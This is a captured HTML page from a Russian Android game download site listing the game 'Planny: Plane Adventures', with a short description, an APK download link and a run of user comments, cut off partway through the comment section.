

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yourdroid.net/priklyucheniya/9605-planny-plane-adventures.html
body_size: 10625
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Planny: Plane Adventures на Андроид компьютер</title>
<meta charset="utf-8">
<meta name="title" content="Planny: Plane Adventures на Андроид компьютер">
<meta name="description" content="Planny: Plane Adventures - игра на аndroid, в которой тебе нужно будет руководить небольшим игрушечным самолетом. Проследуй в перемещение и принимай массу впечатлений от данного проекта. У тебя на дороге будет не малый перечень преград, которые тебе важно буде облететь прийти к финишу. Проект не...">
<meta name="keywords" content="будет, преград, которые, перечень, малый, проекта, дороге, важно, облететь, принимает, русификацию, Проект, финишу, прийти, данного, массу, нужно, руководить, которой, аndroid">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="оффлайн, на телефон">
<link rel="canonical" href="https://yourdroid.net/priklyucheniya/9605-planny-plane-adventures.html">
<link rel="alternate" type="application/rss+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон RSS Turbo" href="https://yourdroid.net/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон RSS Dzen" href="https://yourdroid.net/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон" href="https://yourdroid.net/index.php?do=opensearch">
<link rel="preconnect" href="https://yourdroid.net/" fetchpriority="high">
<meta property="twitter:title" content="Planny: Plane Adventures на Андроид компьютер">
<meta property="twitter:url" content="https://yourdroid.net/priklyucheniya/9605-planny-plane-adventures.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://yourdroid.net/uploads/posts/2018-04/1523944500_planny-plane-adventures-1.jpg">
<meta property="twitter:description" content="Planny: Plane Adventures - игра на аndroid, в которой тебе нужно будет руководить небольшим игрушечным самолетом. Проследуй в перемещение и принимай массу впечатлений от данного проекта. У тебя на дороге будет не малый перечень преград, которые тебе важно буде облететь прийти к финишу. Проект не">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Игры на андроид скачать бесплатно на планшет и смартфон">
<meta property="og:title" content="Planny: Plane Adventures на Андроид компьютер">
<meta property="og:url" content="https://yourdroid.net/priklyucheniya/9605-planny-plane-adventures.html">
<meta property="og:image" content="https://yourdroid.net/uploads/posts/2018-04/1523944500_planny-plane-adventures-1.jpg">
<meta property="og:description" content="Planny: Plane Adventures - игра на аndroid, в которой тебе нужно будет руководить небольшим игрушечным самолетом. Проследуй в перемещение и принимай массу впечатлений от данного проекта. У тебя на дороге будет не малый перечень преград, которые тебе важно буде облететь прийти к финишу. Проект не">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="shortcut icon" href="/templates/playday/images/favicon.png" type="image/png" />
<link rel="apple-touch-icon" href="/templates/playday/images/apple-touch-favicon.png"/>
<link async href="/engine/classes/min/index.php?f=/templates/playday/css/style.css" property="stylesheet" rel="stylesheet" type="text/css" media="all" />
</head>
<body>
<div class="main-center-block">
	<div class="head-block">
		<a href="/" class="logo" title="Игры для Андроид"></a>
		<div class="head-soc">
			<a href="#" onclick="window.open('https://vkontakte.ru/share.php?url=https://yourdroid.net/priklyucheniya/9605-planny-plane-adventures.html')" class="head-soc1"></a>
			<a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=https://yourdroid.net/priklyucheniya/9605-planny-plane-adventures.html')" class="head-soc3"></a>
			<a href="#" onclick="window.open('https://www.odnoklassniki.ru/dk?st.cmd=addShare&amp;st._surl=https://yourdroid.net/priklyucheniya/9605-planny-plane-adventures.html')" class="head-soc4"></a>
			<a href="#" onclick="window.open('https://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p[url]=https://yourdroid.net/priklyucheniya/9605-planny-plane-adventures.html')" class="head-soc5"></a>
    <a href="/sitemap.html" class="head-soc7" title="Карта сайта"></a>
<a href="/tags/" class="head-soc8" title="Теги сайта"></a>
		</div>
		<div class="search-block">
			<form method="post" action="#" class="search-block-form">
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<input name="story" type="text" class="form-text" id="story" value="введите название приложения" onblur="if(this.value=='') this.value='введите название приложения';" onfocus="if(this.value=='введите название приложения') this.value='';" title="наберите Ваш запрос и нажмите enter" />
				<input type="image" src="/templates/playday/images/search.jpg" class="form-search" alt="Найти!" />
			</form>
		</div>
		<div class="clr"></div>
		<div class="robot1"></div>
		<div class="robot2"></div>
	</div>
	<div class="menu-resp"><span>Показать меню</span></div>
	<div class="content-block">
		<div class="left-col">
			<div class="menu-block">
	     			<a href="/" class="menu-block-title back1">Главная<span></span></a>
				<div class="menu-block-title back2">Категории сайта<span></span></div>
				<div class="menu-links">
				        <a href="/arkady/">Аркадные</a>
				        <a href="/golovolomki/">Головоломки</a>
				        <a href="/gonki/">Гоночные</a>
				        <a href="/detskiye/">Детские</a>
				        <a href="/draki/">Драки</a>
				        <a href="/kazualnye/">Казуальные</a>
				        <a href="/kartochnie/">Карточные</a>
				        <a href="/kvesty/">Квесты</a>
				        <a href="/logicheskie/">Логические</a>
				        <a href="/muzykalnye/">Музыкальные</a>
				        <a href="/nastolnye/">Настольные</a>
				        <a href="/priklyucheniya/">Приключения</a>
				        <a href="/rpg/">Ролевые \ RPG</a>
				        <a href="/simulyatory/">Симуляторы</a>
				        <a href="/sportivnye/">Спортивные</a>
				        <a href="/strategii/">Стратегии</a>
					<a href="/shutery/">Шутеры</a>
					<a href="/ehkshn/">Экшен</a>
					<a href="/raznye/">Разные</a>
				</div>
				<a href="/install-apk.html" class="menu-block-title back6">Как установить apk?<span></span></a>
				<a href="/install-cache.html" class="menu-block-title back6">Как установить кэш?<span></span></a>
			</div>
			

<div class="login-block">
	<div class="login-block-title">
		Авторизация
	</div>
	<form method="post" action="#">
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" title="Ваше имя на сайте" />
		</div>
		<div class="login-line login-line2">
			<input name="login_password" type="password" class="login-input-text" title="Ваш пароль" />
		</div>
		<div class="clr"></div>
		<input onclick="submit();" type="image" src="/templates/playday/images/enter.png" class="enter" alt="Войти" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="reg-link">
			<a href="https://yourdroid.net/index.php?do=register" title="регистрация на сайте">Регистрация</a> / 
			<a href="https://yourdroid.net/index.php?do=lostpassword" title="регистрация на сайте">Забыл пароль?</a>
		</div>
		
		<div class="login-soc">
			<a href="https://oauth.vk.com/authorize?client_id=5193412&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=7590a279971b1c7e5225cf34475c1fd3&amp;response_type=code&amp;v=5.90" class="login-soc1"></a>
			
			<a href="https://www.facebook.com/dialog/oauth?client_id=1205327302838466&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dfc&amp;scope=public_profile%2Cemail&amp;display=popup&amp;state=7590a279971b1c7e5225cf34475c1fd3&amp;response_type=code" class="login-soc3"></a>
			<a href="https://oauth.mail.ru/login?client_id=750552&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dmailru&amp;scope=userinfo&amp;state=7590a279971b1c7e5225cf34475c1fd3&amp;response_type=code" class="login-soc4"></a>
			<a href="https://oauth.yandex.ru/authorize?client_id=b341dd26e1b24c38aa40a4c5497c31b5&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=7590a279971b1c7e5225cf34475c1fd3&amp;response_type=code" class="login-soc5"></a>
			<a href="https://accounts.google.com/o/oauth2/auth?client_id=558229237588-jtdmup22d2raq5hs8ma5r15p82ddhuus.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=7590a279971b1c7e5225cf34475c1fd3&amp;response_type=code" class="login-soc6"></a>
			<div class="clr"></div>
		</div>
		
	</form>
	<div class="clr"></div>
</div>

			<div class="banner-fullnews"><img width="160" height="600" class="lazy-loaded" data-src="/templates/playday/images/banner2.jpg" alt="" /></div>
		</div>
		<div class="right-col">
			
			
			
			
			<div class="full-news" itemscope itemtype="https://schema.org/MobileApplication">
	<div class="full-news-title">
		<h1 itemprop="name">Planny: Plane Adventures</h1>
		<div class="full-news-fav"></div>
	</div>
	<div class="full-news-info">
		<div class="full-news-info-image">
			<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2018-04/1523944578_planny-plane-adventures-icon.jpg" alt="Planny: Plane Adventures">
		</div>
		<div class="full-news-info-f">
			
			<div class="info-f-line">
				<div class="and-i">Разработчик:</div><div class="and-u">Mlnk</div><span></span>
			</div>
			
			
			<div class="info-f-line colorfix">
				<div class="and-i">Версия ОС:</div><div class="and-u" itemprop="operatingSystem">2.3+</div><span></span>
			</div>
			
			<div class="info-f-line">
				<div class="and-i">Жанр:</div><div class="and-u" itemprop="applicationCategory">Приключения</div><span></span>
			</div>
			
			<div class="info-f-line colorfix">
				<div class="and-i">Размер:</div><div class="and-u" itemprop="fileSize">19 МБ</div><span></span>
			</div>
			
			
			<div class="info-f-line">
				<div class="and-i">Язык интерфейса:</div><div class="and-u" itemprop="inLanguage">Английский</div><span></span>
			</div>
			
		</div>
		
		
		<div class="full-news-rating">
			<div class="full-news-rating-title">
				Рейтинг:
			</div>
			<div class="full-news-rating-vol">
				<span data-ratig-layer-id="9605"><span class="ratingtypeplusminus ratingzero" >0</span></span>
			</div>
			<div class="full-news-rating-right">
				<div class="full-news-rating-plus">
					<a href="#" onclick="doRate('plus', '9605'); return false;" ><i>+</i>отлично</a>
				</div>
				<div class="full-news-rating-minus">
					<a href="#" onclick="doRate('minus', '9605'); return false;" ><i>-</i>плохо</a>
				</div>
			</div>
			<div style="clear: both;padding: 4px 8px;">Всего проголосовало: <span data-vote-num-id="9605">0</span></div>
		</div>
		

		<div class="full-news-speedbar">
				<div class="speed-b"><a href="https://yourdroid.net/">YourDroid</a> » <a href="https://yourdroid.net/priklyucheniya/">Приключения</a></div>
		</div>
		
		<div class="clr"></div>
	</div>
	<div class="full-news-b">
		<div class="ajax" id="site_header"></div>
		<div class="full-news-t">
			Описание:
		</div>
		<div class="full-news-text">
			<div itemprop="description">Planny: Plane Adventures - игра на аndroid, в которой тебе нужно будет руководить небольшим игрушечным самолетом. Проследуй в перемещение и принимай массу впечатлений от данного проекта. У тебя на дороге будет не малый перечень преград, которые тебе важно буде облететь прийти к финишу. Проект не принимает русификацию.</div>
			<div style="clear: both;height: 10px;"></div>
			
			<a href="javascript:AddComplaint('9605', 'news')"><img src="/templates/playday/images/complaint.png" title="Сообщить о ошибке" alt="Сообщить о ошибке"/>
			<div style="clear: both;"></div></a>
		</div>
	</div>
	
	<div class="full-news-b">
		<div class="full-news-t">
         		<h2>Скриншоты</h2>
		</div>
		<div class="tcarusel">
			<div class="tcarusel-main">
				<ul class="tcarusel-scroll">
										
				</ul>
			</div>
			<div class="clr"></div>
			<div class="tcarusel-prev"></div>
			<div class="tcarusel-next"></div>
		</div>
	</div>
	<div class="hidden-images"><!--MBegin:https://yourdroid.net/uploads/posts/2018-04/1523944500_planny-plane-adventures-1.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-04/1523944500_planny-plane-adventures-1.jpg" class="highslide"><img width="450" height="281" data-src="/uploads/posts/2018-04/medium/1523944500_planny-plane-adventures-1.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-04/1523944551_planny-plane-adventures-2.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-04/1523944551_planny-plane-adventures-2.jpg" class="highslide"><img width="450" height="281" data-src="/uploads/posts/2018-04/medium/1523944551_planny-plane-adventures-2.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-04/1523944501_planny-plane-adventures-3.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-04/1523944501_planny-plane-adventures-3.jpg" class="highslide"><img width="450" height="281" data-src="/uploads/posts/2018-04/medium/1523944501_planny-plane-adventures-3.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-04/1523944588_planny-plane-adventures-4.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-04/1523944588_planny-plane-adventures-4.jpg" class="highslide"><img width="450" height="281" data-src="/uploads/posts/2018-04/medium/1523944588_planny-plane-adventures-4.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-04/1523944492_planny-plane-adventures-5.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-04/1523944492_planny-plane-adventures-5.jpg" class="highslide"><img width="450" height="281" data-src="/uploads/posts/2018-04/medium/1523944492_planny-plane-adventures-5.jpg" style="max-width:100%;" alt=""></a><!--MEnd--></div>
	
	
	<div class="full-news-b">
		<div class="full-news-t">
	 		<h2>Скачать игру Planny: Plane Adventures</h2>
		</div>
		<div class="full-news-download">
			<span class="attachment"><a target="_blank" rel="external" href="https://yourdroid.net/index.php?do=downloads&id=15635" >planny-plane-adventures-1.2.apk</a>  [19 Mb] (cкачиваний: 5)</span>

		</div>
		﻿
<!--noindex-->
<div class="subscr ignore-select">
    <div class="subscr-left">
        <div class="subscr-title">Подписаться на обновления</div>
        <div class="subscr-desc">При обновлении данной игры вы получите уведомление на E-mail.</div>
    </div>
    <div class="subscr-right">
        <div id="subscribe" class="subscr-btn">Подписаться <i class='fa fa-hand-o-up'></i></div>
	<div class="subscr-info">Уже подписались: <span id="count" title="Кто подписан">0</span></div>
    </div>
</div>
<!--/noindex-->

		<div class="ajax" id="site_footer"></div>
	</div>
	
	<div class="full-rel">
		<div class="full-rel-title">
         		Похожие игры:
		</div>
		<div class="full-rel-content">
			<div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2018-01/1516525698_rc-plane-2-icon.jpg" alt="RC Plane 2">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/gonki/8339-rc-plane-2.html">RC Plane 2</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-06/1498722282_wonder-plane-icon.jpg" alt="Wonder Plane">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/raznye/4977-wonder-plane.html">Wonder Plane</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-03/1489305548_flight-simulator-rc-plane-3d-icon.jpg" alt="Flight Simulator: RC Plane 3D">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/raznye/1941-flight-simulator-rc-plane-3d.html">Flight Simulator: RC Plane 3D</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2018-05/1525668651_my-paper-plane-3-icon.jpg" alt="My Paper Plane 3">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/kazualnye/9913-my-paper-plane-3.html">My Paper Plane 3</a></div>
</div>
			<div style="clear: both;"></div>
		</div>
	</div>
	<div class="full-news-comments">
		<div class="full-news-comments-content">
				<div class="hidden-comment">
				<div class="addb-comment">Добавить комментарий</div>
					<div class="hidden-comment-form">
						<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comment">
	
	<div class="add-comment-line">
		<div class="add-comment-line-left">
			Ваше Имя:
		</div>
		<div class="add-comment-line-right">
			<input type="text" name="name" id="name" class="form-input-stand" />
		</div>
	</div>
	<div class="add-comment-line">
		<div class="add-comment-line-left">
			Ваш E-Mail:
		</div>
		<div class="add-comment-line-right">
			<input type="text" name="mail" id="mail" class="form-input-stand" />
		</div>
	</div>
	
	
	<div class="add-comment-line" style="padding: 10px 0 10px 0;">
		<div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>
	</div>
	
	
	
	
	<div class="add-comment-line">
		<div class="add-comment-line-right">
			<div class="g-recaptcha" data-sitekey="6LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
		</div>
	</div>
	
	<div class="add-comment-line">
		<input name="submit" type="image" src="/templates/playday/images/add-buttom.jpg" alt="Добавить комментарий" style="border: 0;" />
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="9605"><input type="hidden" name="user_hash" value="80338429b126abdac304d5c0865995bf3c4fe2f6"></form>
					</div>
				</div>
			<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-93374'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '93374'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="93374"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '93374'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Игорь  пишет:</div>
				<div><div id='comm-id-93374'>Эта игра настолько скучная, что даже самолеты засыпают во время полета!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Игорь '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Игорь&nbsp;', '1716761461', '27 мая 2024 01:11, Игорь&nbsp; написал:'); return false;" onclick="dle_ins('93374'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-83001'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '83001'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="83001"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '83001'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Лада пишет:</div>
				<div><div id='comm-id-83001'>Эта игра заставляет меня взлетать на новые высоты в мире мобильных игр! Я каждый раз с удовольствием погружаюсь в захватывающие приключения на самолете, испытывая массу адреналина и радости от победы. Геймплей просто завораживает своей динамикой и интересными заданиями, которые не дадут заскучать. Спасибо разработчикам за такое захватывающее путешествие!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Лада'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Лада', '1716671468', '26 мая 2024 00:11, Лада написал:'); return false;" onclick="dle_ins('83001'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-72580'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '72580'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="72580"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '72580'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Борис  пишет:</div>
				<div><div id='comm-id-72580'>Это самая захватывающая игра, в которую я играл! Увлекательные приключения на самолете, захватывающие уровни и потрясающая графика делают эту игру идеальным способом провести время!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Борис '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Борис&nbsp;', '1716581121', '24 мая 2024 23:05, Борис&nbsp; написал:'); return false;" onclick="dle_ins('72580'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-62261'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '62261'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="62261"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '62261'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Любовь пишет:</div>
				<div><div id='comm-id-62261'>Эта игра принесла мне массу удовольствия и заставила меня погрузиться в увлекательные приключения на самолете. Графика и звуковое сопровождение на высоком уровне, а геймплей захватывает с первых минут. Я наслаждаюсь каждым полетом и не могу нарадоваться насыщенным сюжетом игры. Спасибо разработчикам за такой увлекательный продукт!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Любовь'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Любовь', '1716515146', '24 мая 2024 04:45, Любовь написал:'); return false;" onclick="dle_ins('62261'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-51841'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '51841'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="51841"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '51841'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Милана пишет:</div>
				<div><div id='comm-id-51841'>Отличная игра с захватывающим геймплеем и красочной графикой, которая заставляет вернуться к ней снова и снова.</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Милана'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Милана', '1716451442', '23 мая 2024 11:04, Милана написал:'); return false;" onclick="dle_ins('51841'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-41485'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '41485'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="41485"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '41485'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Анастасия пишет:</div>
				<div><div id='comm-id-41485'>Это невероятное приключение на небесах просто завораживает меня своей красотой и динамикой! Я словно сама пилот, управляющая самолетом и совершающая захватывающие полеты над потрясающими локациями. Геймплей настолько увлекательный, что я просто не могу оторваться от этой игры! Увлекательные миссии, красочная графика и атмосферный саундтрек создают неповторимую атмосферу и заставляют меня возвращаться снова и снова. Просто потрясающе!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Анастасия'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Анастасия', '1716388167', '22 мая 2024 17:29, Анастасия написал:'); return false;" onclick="dle_ins('41485'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-31169'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '31169'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="31169"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '31169'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
